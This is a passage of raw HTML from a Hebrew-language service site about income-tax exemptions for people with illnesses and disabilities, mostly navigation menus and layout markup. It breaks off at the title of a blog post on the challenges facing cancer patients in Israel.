	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://ptor.org.il/%d7%94%d7%92%d7%a9%d7%aa-%d7%91%d7%a7%d7%a9%d7%94-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">הגשת בקשה לפטור ממס הכנסה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://ptor.org.il/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b7d858" data-id="5b7d858" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bd5ab3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bd5ab3" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7de8594 elementor-hidden-desktop elementor-hidden-tablet" data-id="7de8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d195f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8d195f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ptor.org.il">
			<img src="https://ptor.org.il/wp-content/uploads/elementor/thumbs/פטור-ממס-הכנסה-בשביל-הזכויות-q0g0ksvv4jdbw2s7bu5eyjethulb3xa9t3emwnmvmo.png" title="פטור-ממס-הכנסה-בשביל-הזכויות" alt="פטור ממס הכנסה עם חברת בשביל הזכויות" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9b4797e elementor-hidden-desktop elementor-hidden-tablet" data-id="9b4797e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b78a6cd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b78a6cd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b78a6cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-86"><a href="https://ptor.org.il/" class="elementor-item">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%93%d7%95%d7%a7-%d7%96%d7%9b%d7%90%d7%95%d7%aa%d7%9a/" class="elementor-item">פטור ממס הכנסה – בדוק זכאותך</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%a0%d7%9b%d7%99%d7%9d-%d7%9e%d7%aa%d7%90%d7%95%d7%a0%d7%94/" class="elementor-sub-item">פטור ממס הכנסה לנכים (מתאונה)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%a2%d7%a7%d7%91-%d7%9e%d7%97%d7%9c%d7%94/" class="elementor-sub-item">פטור ממס הכנסה עקב מחלה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ptor.org.il/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9e%d7%a1%d7%99%d7%91%d7%95%d7%aa-%d7%a8%d7%a4%d7%95%d7%90%d7%99%d7%95/" class="elementor-sub-item">ההבדל בין פטור ממס הכנסה מסיבות רפואיות לפטור ממס הכנסה מתאונה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-2/" class="elementor-sub-item">מחשבון פטור ממס הכנסה &#8211; בדיקת זכאות מהירה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">60 מחלות המזכות בפטור ממס הכנסה</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f/" class="elementor-sub-item">פטור ממס הכנסה לחולי סרטן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a0%d7%a2%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">פטור ממס הכנסה לחולי סוכרת נעורים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%94%d7%a9%d7%aa%d7%9c%d7%aa-%d7%9e%d7%97-%d7%a2%d7%a6%d7%9d/" class="elementor-sub-item">פטור ממס הכנסה בעקבות השתלת מח עצם</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a1%d7%95%d7%92-2/" class="elementor-sub-item">פטור ממס הכנסה לחולי סוכרת סוג 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%99-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">פטור ממס הכנסה למתמודדי נפש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99-%d7%a1%d7%a4%d7%99%d7%a7%d7%aa-%d7%9b%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item">פטור ממס הכנסה בעקבות אי ספיקת כליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%a9%d7%91%d7%a5-%d7%9e%d7%95%d7%97%d7%99-cva/" class="elementor-sub-item">פטור ממס הכנסה בעקבות שבץ מוחי CVA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%9e%d7%95%d7%97%d7%99/" class="elementor-sub-item">פטור ממס הכנסה בעקבות אירוע מוחי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a4%d7%99%d7%91%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%9c%d7%92%d7%99%d7%94/" class="elementor-sub-item">פטור ממס הכנסה לחולי פיברומיאלגיה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%aa%d7%a8%d7%a9%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%94/" class="elementor-sub-item">פטור ממס הכנסה לחולי תרשת נפוצה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://ptor.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://ptor.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217"><a class="elementor-item">מידע נוסף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%96%d7%9b%d7%90%d7%99-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">מי זכאי לפטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">מחשבון פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://ptor.org.il/%d7%98%d7%95%d7%a4%d7%a1-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">טופס פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%9e%d7%9e%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%96%d7%9b%d7%90%d7%95%d7%aa-%d7%9c/" class="elementor-sub-item">מי פטור ממס הכנסה ואיך ממשים את הזכאות לפטור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://ptor.org.il/%d7%94%d7%92%d7%a9%d7%aa-%d7%91%d7%a7%d7%a9%d7%94-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">הגשת בקשה לפטור ממס הכנסה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://ptor.org.il/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b78a6cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-86"><a href="https://ptor.org.il/" class="elementor-item" tabindex="-1">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%93%d7%95%d7%a7-%d7%96%d7%9b%d7%90%d7%95%d7%aa%d7%9a/" class="elementor-item" tabindex="-1">פטור ממס הכנסה – בדוק זכאותך</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%a0%d7%9b%d7%99%d7%9d-%d7%9e%d7%aa%d7%90%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לנכים (מתאונה)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%a2%d7%a7%d7%91-%d7%9e%d7%97%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה עקב מחלה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ptor.org.il/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9e%d7%a1%d7%99%d7%91%d7%95%d7%aa-%d7%a8%d7%a4%d7%95%d7%90%d7%99%d7%95/" class="elementor-sub-item" tabindex="-1">ההבדל בין פטור ממס הכנסה מסיבות רפואיות לפטור ממס הכנסה מתאונה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-2/" class="elementor-sub-item" tabindex="-1">מחשבון פטור ממס הכנסה &#8211; בדיקת זכאות מהירה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">60 מחלות המזכות בפטור ממס הכנסה</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי סרטן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a0%d7%a2%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי סוכרת נעורים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%94%d7%a9%d7%aa%d7%9c%d7%aa-%d7%9e%d7%97-%d7%a2%d7%a6%d7%9d/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות השתלת מח עצם</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a1%d7%95%d7%92-2/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי סוכרת סוג 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%99-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה למתמודדי נפש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99-%d7%a1%d7%a4%d7%99%d7%a7%d7%aa-%d7%9b%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות אי ספיקת כליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%a9%d7%91%d7%a5-%d7%9e%d7%95%d7%97%d7%99-cva/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות שבץ מוחי CVA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%9e%d7%95%d7%97%d7%99/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות אירוע מוחי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a4%d7%99%d7%91%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%9c%d7%92%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי פיברומיאלגיה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%aa%d7%a8%d7%a9%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי תרשת נפוצה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://ptor.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://ptor.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217"><a class="elementor-item" tabindex="-1">מידע נוסף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%96%d7%9b%d7%90%d7%99-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">מי זכאי לפטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">מחשבון פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://ptor.org.il/%d7%98%d7%95%d7%a4%d7%a1-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">טופס פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%9e%d7%9e%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%96%d7%9b%d7%90%d7%95%d7%aa-%d7%9c/" class="elementor-sub-item" tabindex="-1">מי פטור ממס הכנסה ואיך ממשים את הזכאות לפטור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://ptor.org.il/%d7%94%d7%92%d7%a9%d7%aa-%d7%91%d7%a7%d7%a9%d7%94-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">הגשת בקשה לפטור ממס הכנסה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://ptor.org.il/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</header>
				<div data-elementor-type="single-post" data-elementor-id="487" class="elementor elementor-487 elementor-location-single post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-44e15073 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44e15073" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-602de866" data-id="602de866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3dcbbc08 elementor-widget elementor-widget-text-editor" data-id="3dcbbc08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7962956 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7962956" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d7ee7df" data-id="3d7ee7df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-756ee1ee elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="756ee1ee" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
